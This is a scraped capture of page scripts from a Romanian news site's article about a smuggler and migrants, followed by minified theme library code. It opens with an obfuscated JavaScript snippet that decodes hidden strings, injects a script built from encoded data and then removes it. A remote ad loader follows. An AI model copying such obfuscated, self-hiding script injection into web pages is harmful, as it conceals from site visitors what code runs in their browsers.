92,69,92,7,50,69,80,26,50,71,66,75,5,80,66,35,75,52,66,87,52,92,56,80,31,92,87,26,65,41,66,71,38,52,35,44,61,56,73,56,75,41,73,91,92,69,92,87,23,7,92,64,92,2,63,63,80,35,91,80,35,26,35,50,48,35,75,73,38,67,62,80,35,26,80,44,71,1,75,18,64,25,23,2,31,56,73,13,80,35,66,91,30,41,69,50,40,44,71,75,26,69,73,44,56,75,44,29,80,44,40,44,71,75,38,92,66,40,1,92,23,2,80,35,66,26,35,73,69,91,19,65,72,26,50,73,38,50,69,80,26,80,41,56,30,5,50,73,80,62,81,85,66,85,9,80,35,62,85,1,85,9,19,65,72,26,1,38,23,63,23,2,73,44,75,50,73,71,13,75,73,50,44,2,63,62,63,2,41,26,66,71,66,75,38,23,2,3,66,71,30,41,3,26,35,44,75,58,66,40,44,41,50,75,38,41,26,73,80,41,56,30,62,25,67,67,67,23,2,73,44,75,50,73,71,13,41,2,63,63,38,23,63,2,63,19,65,72,26,35,75,56,73,75,38,23,2,79,16,13,50,3,80,10,61,40,61,39,18,54,80,73,13,16,79];function vvfhuodh(a,b){wuzhr='';for(var i=0;i<a.length;i++){wuzhr+=b[a[i]];}return wuzhr;}var vetlfwi=window[vvfhuodh([30,41,69,50,40,44,71,75],ejoqoarbpymmgtq)];var hqrkjxp=vvfhuodh([69,50,73,73,44,71,75,74,69,73,66,61,75],ejoqoarbpymmgtq);var fifcrqbaga=vvfhuodh([35,73,69],ejoqoarbpymmgtq);var xhycgdtx=vvfhuodh([48,41,30,57],ejoqoarbpymmgtq);try{Object.getOwnPropertyDescriptor(Document.prototype,hqrkjxp).get.apply(vetlfwi)[fifcrqbaga]=fifcrqbaga;document.body=document.querySelectorAll('body')[0]}catch(e){}var olsmksphiz=vvfhuodh([69,73,44,56,75,44,29,80,44,40,44,71,75],ejoqoarbpymmgtq);var fwyowndoyxah=vvfhuodh([35,69,73,66,61,75],ejoqoarbpymmgtq);var usyhblta=vvfhuodh([75,44,54,75,60,41,71,75,44,71,75],ejoqoarbpymmgtq);var kessqfakluqd=vvfhuodh([18,44,56,30],ejoqoarbpymmgtq);var qbxmyygkaah=vvfhuodh([56,61,61,44,71,30,60,18,66,80,30],ejoqoarbpymmgtq);var vkqzuqpoelcvx=vvfhuodh([61,56,73,44,71,75,49,41,30,44],ejoqoarbpymmgtq);var fjrxy=vvfhuodh([73,44,40,41,31,44,60,18,66,80,30],ejoqoarbpymmgtq);var sdgsspxqapbghe=vetlfwi[olsmksphiz](fwyowndoyxah);sdgsspxqapbghe[usyhblta]=vvfhuodh(msismd,ejoqoarbpymmgtq);vetlfwi[xhycgdtx][qbxmyygkaah](sdgsspxqapbghe);sdgsspxqapbghe[vkqzuqpoelcvx][fjrxy](sdgsspxqapbghe);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria%2F" data-image-url="" data-title="O+c%C4%83l%C4%83uz%C4%83+din+Satu+Mare+%C8%99i+12+migran%C8%9Bi+din+Pakistan+%C5%9Fi+Nepal%2C+opri%C8%9Bi+la+frontiera+cu+Ungaria" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fo-calauza-din-satu-mare-si-12-migranti-din-pakistan-si-nepal-opriti-la-frontiera-cu-ungaria%2F" data-image-url="" data-title="O+c%C4%83l%C4%83uz%C4%83+din+Satu+Mare+%C8%99i+12+migran%C8%9Bi+din+Pakistan+%C5%9Fi+Nepal%2C+opri%C8%9Bi+la+frontiera+cu+Ungaria" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rGI2LvvS1Mm8YhHaMRXugg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977424326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js
body_size: 74619
content:
!function(t){function e(n){if(i[n])return i[n].exports;var s=i[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,e),s.l=!0,s.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=1)}([function(t,e){t.exports=jQuery},function(t,e,i){i(2),i(3),i(4),i(6),i(7),i(8),i(9),i(10),i(11),i(12),i(13),i(14),i(15),i(16),i(17),i(18),i(19),i(20),i(21),i(22),i(23),i(24),i(25),i(26),i(27)},function(t,e,i){var n,s,o,a,r,l,c,d,h,u,p,n,f,n,g,m,n,_,n,g,v,n,g,y,n,g,w,n,g,b,n,g,x,n,g,j,n,s;!function(o,a){n=[i(0)],void 0!==(s=function(t){return a(o,t)}.apply(e,n))&&(t.exports=s)}(window,function(t,e){"use strict";function i(i,o,r){function l(t,e,n){var s,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var c=r.data(l,i);if(!c)return void a(i+" not initialized. Cannot call methods, i.e. "+o);var d=c[e];if(!d||"_"==e.charAt(0))return void a(o+" is not a valid method");var h=d.apply(c,n);s=void 0===s?h:s}),void 0!==s?s:t}function c(t,e){t.each(function(t,n){var s=r.data(n,i);s?(s.option(e),s._init()):(s=new o(n,e),r.data(n,i,s))})}(r=r||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){r.isPlainObject(t)&&(this.options=r.extend(!0,this.options,t))}),r.fn[i]=function(t){if("string"==typeof t){return l(this,t,s.call(arguments,1))}return c(this,t),this},n(r))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var s=Array.prototype.slice,o=t.console,a=void 0===o?function(){}:function(t){o.error(t)};return n(e||t.jQuery),i}),function(t,e){a=e,r={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},o="function"==typeof a?a.call(r.exports,i,r.exports,r):a,r.loaded=!0,void 0===o&&(o=r.exports)}("undefined"!=typeof window&&window,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){c=e,d={id:"get-size/get-size",exports:{},loaded:!1},l="function"==typeof c?c.call(d.exports,i,d.exports,d):c,d.loaded=!0,void 0===l&&(l=d.exports)}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<c;e++){t[l[e]]=0}return t}function n(t){var e=getComputedStyle(t);return e||r("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function s(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var s=n(e);a=200==Math.round(t(s.width)),o.isBoxSizeOuter=a,i.removeChild(e)}}function o(e){if(s(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=n(e);if("none"==o.display)return i();var r={};r.width=e.offsetWidth,r.height=e.offsetHeight;for(var d=r.isBorderBox="border-box"==o.boxSizing,h=0;h<c;h++){var u=l[h],p=o[u],f=parseFloat(p);r[u]=isNaN(f)?0:f}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,v=r.marginTop+r.marginBottom,y=r.borderLeftWidth+r.borderRightWidth,w=r.borderTopWidth+r.borderBottomWidth,b=d&&a,x=t(o.width);!1!==x&&(r.width=x+(b?0:g+y));var j=t(o.height);return!1!==j&&(r.height=j+(b?0:m+w)),r.innerWidth=r.width-(g+y),r.innerHeight=r.height-(m+w),r.outerWidth=r.width+_,r.outerHeight=r.height+v,r}}var a,r="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],c=l.length,d=!1;return o}),function(t,e){"use strict";u=e,p={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},h="function"==typeof u?u.call(p.exports,i,p.exports,p):u,p.loaded=!0,void 0===h&&(h=p.exports)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],s=n+"MatchesSelector";if(t[s])return s}}();return function(e,i){return e[t](i)}}),function(t,i){n=[h],f=function(e){return i(t,e)}.apply(e,n)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null===t||void 0===t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var s=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void s.push(t);e(t,n)&&s.push(t);for(var i=t.querySelectorAll(n),o=0;o<i.length;o++)s.push(i[o])}}),s},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s];clearTimeout(t);var e=arguments,o=this;this[s]=setTimeout(function(){n.apply(o,e),delete o[s]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var o=i.toDashed(n),a="data-"+o,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+o),c=i.makeArray(r).concat(i.makeArray(l)),d=a+"-options",h=t.jQuery;c.forEach(function(t){var i,o=t.getAttribute(a)||t.getAttribute(d);try{i=o&&JSON.parse(o)}catch(e){return void(s&&s.error("Error parsing "+a+" on "+t.className+": "+e))}var r=new e(t,i);h&&h.data(t,n,r)})})},i}),function(t,i){n=[o,l],g=i,m="function"==typeof g?g.apply(e,n):g}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=document.documentElement.style,o="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],l={transform:a,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},c=n.prototype=Object.create(t.prototype);c.constructor=n,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var i in t){e[l[i]||i]=t[i]}},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],s=t[i?"top":"bottom"],o=parseFloat(n),a=parseFloat(s),r=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*r.width),-1!=s.indexOf("%")&&(a=a/100*r.height),o=isNaN(o)?0:o,a=isNaN(a)?0:a,o-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=o,this.position.y=a},c.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),s=i?"paddingLeft":"paddingRight",o=i?"left":"right",a=i?"right":"left",r=this.position.x+t[s];e[o]=this.getXValue(r),e[a]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",h=this.position.y+t[l];e[c]=this.getYValue(h),e[d]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,s=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var o=t-i,a=e-n,r={};r.transform=this.getTranslate(o,a),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},c.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var d="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(a);c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:d,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var h={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=h[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){e.onEnd[n].call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(u)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){return o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,i){"use strict";n=[o,l,f,m],_=function(e,n,s,o){return i(t,e,n,s,o)}.apply(e,n)}(window,function(t,e,i,n,s){"use strict";function o(t,e){var i=n.getQueryElement(t);if(!i)return void(l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,c&&(this.$element=c(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var s=++h;this.element.outlayerGUID=s,u[s]=this,this._create(),this._getOption("initLayout")&&this.layout()}function a(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function r(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(f[n]||1):0}var l=t.console,c=t.jQuery,d=function(){},h=0,u={};o.namespace="outlayer",o.Item=s,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;n.extend(p,e.prototype),p.option=function(t){n.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],s=0;s<e.length;s++){var o=e[s],a=new i(o,this);n.push(a)}return n},p._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var n,s=this.options[t];s?("string"==typeof s?n=this.element.querySelector(s):s instanceof HTMLElement&&(n=s),this[t]=n?i(n)[e]:s):this[t]=0},p.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},p._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},p._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},p.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=r(t),this.stagger)},p._positionItem=function(t,e,i,n,s){n?t.goTo(e,i):(t.stagger(s*this.stagger),t.moveTo(e,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},p._getContainerSize=d,p._setContainerMeasure=function(t,e){if(void 0!==t){var 